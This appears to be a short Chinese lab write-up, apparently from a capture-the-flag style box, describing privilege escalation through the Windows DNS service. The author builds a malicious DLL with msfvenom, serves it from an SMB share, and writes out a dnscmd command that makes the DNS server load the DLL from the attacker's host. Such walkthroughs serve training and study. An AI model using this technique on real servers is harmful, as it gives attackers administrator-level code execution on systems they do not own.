

我们可以通过让DNS服务器加载远程dll并执行。我们用msfvenom生成一个恶意dll。







本地运行smb服务,smbserver.py出现了一些问题。



在impacket网站重新git一遍,然后sudo python3 setup.py install。

就好了。

使用格式是smbserver.py 共享名字 共享路径,以当前环境为路径,共享名字为rick。

使用命令获取:dnscmd /config /serverlevelplugindll \\10.10.14.31\rick\adduser.dll



下一步是让DNS服务重启,没有任何反应,是不是msfvenom生成的dll出现了问题。

还是说超过1分钟了?提前输入好命令,快速完成。(如果在生产环境中,重启DNS可能会造成糟糕的事情,要特别小心。)

7374

7374

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?